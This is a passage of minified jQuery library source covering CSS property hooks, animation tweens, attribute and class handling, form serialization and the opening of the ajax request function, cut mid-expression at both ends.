c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return 